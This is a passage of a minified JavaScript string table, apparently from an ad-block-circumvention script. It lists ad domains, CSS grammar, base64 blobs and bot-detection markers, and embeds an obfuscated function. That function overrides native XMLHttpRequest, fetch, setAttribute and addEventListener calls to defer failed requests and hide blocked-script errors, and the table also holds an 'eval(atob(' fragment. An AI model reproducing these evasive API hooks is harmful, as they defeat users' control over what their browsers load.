<compound-selector>]*","normalize","manchesterworld.uk","logCmpBlockingStatus","Neither `enter` nor `leave` walker handler is set or both aren't a function","checkAtruleName","domain","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","RegExp","none|in-flow|all","blob:","none|discard-before||discard-after||discard-inner","tokenCount","https://fb.css-load.com","data-stndz-hidden","getBoundingClientRect","https://consent.lep.co.uk","webkitTemporaryStorage","bhg.com","https://mp.4dex.io/prebid","1nlsdkf","consumeUntilExclamationMarkOrSemicolon"," undefined","[CMP Log] Status logged: is_cmp_blocked=","scripts","getSetCookie","as_adblock","auto|<position>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","units","prototype","Too many hex digits","is_blocking_acceptable_ads","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));",'<span id="banner-',"row|row-reverse|column|column-reverse","normal|bold|<number [1,1000]>","Timed out waiting for consent readiness","bind","Css"," iterations","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","XMLHttpRequest_responseXML","jg7y.quizlet.com","ApplePayError","callPhantom","<bg-position>#","gpt_loaded_time","CDC","isFirefox","pb_","resource","options","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","sendXHR","Module","infinityfree.com","clearTimeout","/media/vpaid-display/iframe.html","marker-mid","Lexer matching doesn't applicable for custom properties","_set","key","<single-animation>#","createContextualFragment","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","http://","__sa_","dotomi.com","timesofindia.indiatimes.com","fromSetString","adx.digitalmatter.services","<'text-wrap-mode'>||<'text-wrap-style'>","dataset","cssTargetRegex","[jis78|jis83|jis90|jis04|simplified|traditional]","none|chained","intersectionRatio","https://fb.html-load.com","createSession","<'border-bottom-right-radius'>","return","properties","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[AdBlockDetector] page unloaded while checking acceptable ads target ","line","none|repeat( <length-percentage> )","naver","CSSStyleSheet_insertRule",'<div class="CAN_content">',"compareByGeneratedPositionsDeflatedNoLine","[auto|<integer>]{1,3}","AddMatchOnce","styleSheets","memoryLimitThreshold","khz","<string> [<integer>|on|off]?","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","marker-end","longestMatch","Dimension","var(","onlyForAsTest","initLogMessageHandler","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ad-placeholder","ad-delivery.net","MSG_ACK_VISIBLE","[<url> [format( <string># )]?|local( <family-name> )]#","reject","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","img_","generic","HTMLVideoElement_poster","getEvents","none|<custom-ident>+","Failed to detect bot:","auto|<color>{2}","crios","port1","add|subtract|intersect|exclude","EventTarget_addEventListener","[<bg-layer> ,]* <final-bg-layer>","as-click-message-handler-added","/f.min.js","<'max-width'>","HTMLAnchorElement_target","scrollTo","snigelweb.com","args","nextCharCode","_Selenium_IDE_Recorder","mustExcludeStrings","contentDocument","clientWidth","(-token","nn_","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","UnicodeRange","path","Symbol","__selenium_evaluate","_serializeMappings","adWrapper","auto|sRGB|linearRGB","lvh","adjacket","adsappier.com","() { [native code] }","DocumentFragment_querySelectorAll","FeatureFunction","XXX","[none|<keyframes-name>]#","sourceContentFor","sync.search.spotxchange.com","content|fixed","optimise.net","width","nextUntil","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<media-not>|<media-and>|<media-in-parens>","Element_getElementsByClassName","<single-animation-play-state>#","padStart","unsafe|safe","sandbox","imasdk.googleapis.com","index","getProperty","onWhiteSpace","[<'animation-range-start'> <'animation-range-end'>?]#","SelectorList","exp( <calc-sum> )","[native code]","addIframeVisibilityCheckHandler","getLastListNode","transferSize","RENDERER","Name is expected","Navigator","getElementsByTagName","selector( <complex-selector> )","nextNonWsCode","</a></span>","result","gpt_limited","rawMessage","http:","aweber.com","<number-percentage>{1,4}&&fill?","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","<length>|auto","ins","HTMLSourceElement_src","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","cookie","innerHeight","toLog","__driver_evaluate","2524yAwStk","auto|none|<dashed-ident>|<scroll()>|<view()>","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","[<type-selector>? <subclass-selector>*]!","keepalive","<combinator>? <complex-real-selector>","banner_ad","matrix3d( <number>#{16} )","HTMLFormElement_action","toPrimitive","requestBids","ay.delivery","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","url","createItem","atrules","<counter()>|<counters()>","smilewanted.com","paint( <ident> , <declaration-value>? )","dXl5aw==","AttributeSelector","/getconfig/sodar","freeze","timestamp","<complex-real-selector>#","?as-revalidator=","navigator","pagead/js/dv3.js","Failed to detect bot: botd timeout","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","window.parent.parent.confiant.services().onASTAdLoad","poster","copy","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","gw.geoedge.be","<number-zero-one>","<media-in-parens> [or <media-in-parens>]+","setIsTcfNeeded","<'margin-block-end'>","<'inset-block'>","output","feature","none|always|column|page|spread","DOMParser","notifications","autobild.de","abs( <calc-sum> )","https://cmp.petbook.de","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","compareByGeneratedPositionsDeflated","process","google_ads","adv-space","Unknown type","even","publift","startLine","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<family-name>#","bz-berlin.de","isElementDisplayNone","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","ads.blogherads.com","getAtruleDescriptor","forEachToken","ignoreInvalidMapping","getAttributeNames","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","insertRule","computerbild.de","[diagonal-fractions|stacked-fractions]","true|false","data-owner","Document_write","allowPrebid","eat","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","/sodar/sodar2","eval(atob('","writeln","childNodes","<page-selector-list>","shouldPageviewOnUrlChange","Window_frames","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","null","rotateY( [<angle>|<zero>] )","www.whatcar.com","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","newcastleworld.com","static.criteo.net","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","api.ootoo.co.kr","/pagead/gen_204?","d2VneWpwenV4MzhxMmE5dm1pZm90","form","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","HTMLTemplateElement",'"googMsgType"',"imprnt-cnt","/recaptcha/api2/aframe","[<length-percentage>|auto]{1,2}|cover|contain","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","this.postMessage(...arguments)","features","Element_classList","visible|auto|hidden","msie","ignore|stretch-to-fit","sp_message_","limit","auto|isolate","[auto|<length-percentage>]{1,2}","responseURL","emit","load-","languages","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","/adsid/integrator.js","maxAge","async","cssRules","scroll|fixed|local","gecko/","edge","<'border-width'>","adSlot","microad.jp","pointer-events","CefSharp","['~'|'|'|'^'|'$'|'*']? '='","HTMLIFrameElement_contentWindow","ad.as.amanad.adtdp.com","navigator.appVersion is undefined","Terminate - not active","` for ","isActive","AnPlusB","base[href]","postMessage","endpoint"," > ","axelspringer.com","signalStatus","cef","throw","Unexpected input","jsHeapSizeLimit","<'flex-shrink'>","<'border-top-color'>{1,2}","inherit","replaceAll","<url>","getAttribute","_map","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","https://consent.programme.tv","; SameSite=Strict","; Priority=High","https://ads.yieldmo.com/exchange/prebid","allocateCursor","Terminate - empty profile","<integer>","https://cmp.fitbook.de","inside|outside","expression","hasFocus","Match","HTMLAnchorElement_attributionSrc","toLowerCase","text/html","circle( [<shape-radius>]? [at <position>]? )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","/cgi-bin/PelicanC.dll","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Unknown at-rule descriptor","buildID","cursor","}-token","Document_URL","as_window_id","Generator is already executing.","thenStack","undefined","cdn-exchange.toastoven.net","fXFCPHpgUFpbWUg6MHNqdmFPcA==","iu_parts","Node","onerror","handlers","<'inline-size'>","XMLHttpRequest","orientation","selector","<length-percentage>&&hanging?&&each-line?","socdm.com","<color-stop-length>|<color-stop-angle>","pbjsList","getServices","; SameSite=None","hooked","<url>+","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<predefined-rgb-params>|<xyz-params>]","checkAtruleDescriptorName","class extends self.XMLHttpRequest","EventTarget","i|s","dump",", scrollX: ","sdk_version","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","webdriverio","/report","N/A","ad.gt","dvh","some","html","redirected","esp.rtbhouse.com","prod","Google","immediate","circle|ellipse","marker-start","div {}","<declaration>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","Element_closest","recognizer","ot-","translateX( <length-percentage> )","_sourceRoot","decodeUrl","Value",".end","[auto? [none|<length>]]{1,2}","__hooked_preframe","<number [0,鈭瀅> [/ <number [0,鈭瀅>]?","matched","keys","mediaText","Function","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","isAdBlockerDetected","Integer is expected","className","mod( <calc-sum> , <calc-sum> )","adblock_circumvent_score","https://cmp.osano.com","flatMap","` should contain a prelude","userLanguage","normal|<feature-tag-value>#","ownKeys","ds.uncn.jp","warn","direction","webkitPersistentStorage","__hooked","consumeUntilLeftCurlyBracketOrSemicolon","findIndex","<box>|margin-box","dpcm","Url","-src","XMLHttpRequest_open","originalHostname","driver","setAttributeNS","declarationList","blocking_acceptable_ads","MessageEvent","shouldStorageWaitForTcf","_self","adapi.inlcorp.com","banner-","<frequency>|<percentage>","HTMLLinkElement_href","addAtrule_","drag|no-drag","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","dvmax","hadronid.net","<length>","width|height|block|inline|self-block|self-inline","DOMContentLoaded","https://t.html-load.com","aswift","Percent sign is expected","POST","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","stylesheetUrlsToLoadBeforeHooking","tan( <calc-sum> )","dogdrip.net","Node_baseURI","<geometry-box>#","xlink:href","crwdcntrl.net","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","statusText","computed","PerformanceEntry_name","linear|radial","[<function-token> <any-value>? )]|[( <any-value>? )]","none|<shadow-t>#","channel","skipUntilBalanced","documentElement","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","ad.smaato.net","disallowEmpty","JSON_parse","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","hsl|hwb|lch|oklch","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<family-name>","logs","cookieless-data.com","navigator.permissions is undefined","delim-token",'"><\/script>',"/negotiate/script-set-value","tag","Bad value `","prevUntil","location","__nightmare","casalemedia.com","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","; Path=","<'position-try-order'>? <'position-try-fallbacks'>","<color>{1,4}","parent","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<number [0,1]>","https://consent.halifaxcourier.co.uk","gecko","isEmpty","Blocked prebid request for ","Invalid protect url prefix: ","__as_xhr_processed","opr","inventories","createList","parseCustomProperty","ads-refinery89.adhese.com","min( <calc-sum># )","as_debug","8573741755808484570000","invalid url (anchor href set): ","StyleSheet","step-start|step-end|steps( <integer> [, <step-position>]? )","*[id]","pubexchange.com","normal|auto|<position>","!self","normal|<length-percentage>","setAttribute","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","is_limited_ads","https://securepubads.g.doubleclick.net/gampad/ads",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"instance","_file","charCode","privacy-mgmt.com","_ads","none|<shadow>#","onreadystatechange","https://prebid.cootlogix.com/prebid/multi/","getPropertyValue",'javascript:window["contents"]',"https://","Comment","Element_ariaLabel","HTMLScriptElement","body","none|both|horizontal|vertical|block|inline","advertisement-holder","port2","[src*=","Document_querySelectorAll","adunit","em5iZw==","<'border-top-width'>","[CMP Log] Error: ","is_admiral_adwall_rendered","coupang","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","privacy-center.org","padding|border","element display none important","geb","<symbol> <symbol>?","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","none|<position-area>","counter( <counter-name> , <counter-style>? )","__gads=ID=","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Failed to decode protect-id: id is empty","not_blocking_ads","brave","cache_is_blocking_ads","normal|compact","apply","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","normal|strong|moderate|none|reduced","cqb","HTMLImageElement_attributionSrc","light-dark( <color> , <color> )","<number-one-or-greater>","rubiconproject.com","toSetString","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","CSSStyleDeclaration","getLocationRange","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","urlFilter","ClassSelector","<outline-radius>","startsWith","EOF-token","/filter-fingerprint","c204ZmtocndhOTR5MGV1cGoybnEx","aborted","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","securepubads.g.doubleclick.net","<'border-top-left-radius'>","custom-ident","] by [","mmctsvc.com","auto|<color>","space-between|space-around|space-evenly|stretch","cdn.optimizely.com","protectFetchInput shouldn't be called with non-ReadableStream","<declaration-value>","onorientationchange","child|young|old","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","x-frame-width"," is blocked","ownerNode","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","compact","<bg-clip>#","<masking-mode>#","; HttpOnly",'"><\/script></head><body></body></html>',"ag.dns-finder.com","UNKNOWN","cdn.adapex.io","frameElement","protectedHeader","alphaStr","ops","startColumn","springserve.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","HTMLScriptElement_src","<counter-style-name>","browserKind","hasOwnProperty","servenobid.com","https://ad.yieldlab.net/yp","svw","server","char must be length 1","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","backgroundImage","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"requestIdleCallback","text_ad","match.rundsp.com","Range","fo2nsdf","boolean","\n  syntax: ","HTMLAnchorElement_href","hooking started without preframe hooking","visible|hidden","includes","name","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Performance.network","clickio.com","generated","auto|normal|active|inactive|disabled","<html","themoneytizer.com","none|zoom","reserved2Output","script-src","setPAAPIConfigForGPT","Not a Declaration node","atrule","<integer>|<length>","duration","programme.tv"," used missed syntax definition ","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","start|end|center|stretch","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","XMLHttpRequest_statusText","_sources","JlhEX1FPaE1ybHRwUjFjNHpHClk=","auto|bar|block|underscore","mediatradecraft.com","readable","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","default","most-width|most-height|most-block-size|most-inline-size","gpt_","single|multiple","findValueFragments","si.com","tagNameFilter","mismatchOffset","invalid protect-id prefix: ","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","ad_unit_path","rotateZ( [<angle>|<zero>] )","ats-","ad.360yield-basic.com","invert( <number-percentage> 